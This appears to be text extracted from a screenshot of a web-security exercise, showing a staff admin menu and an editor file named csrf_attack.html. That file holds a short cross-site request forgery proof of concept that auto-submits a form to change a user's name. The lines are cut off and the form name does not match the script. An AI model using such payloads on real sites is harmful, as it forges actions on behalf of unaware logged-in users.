 Not secure https://130.211.220.113/red/public/staff/index.php
Public Site Staff Menu Log out
Menu
Users
Salespeople
Countries, States, & Territories
Feedback
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
csrf_attack.html
1 <html><body>
2 <form name="csrf_form" action="https://130.211.220.113/red/publi
3 <input type="text" name="first_name" value="another">
4 </form>
5 <script type="text/javascript">document.swithcID1.submit();</scr
6 </body></html>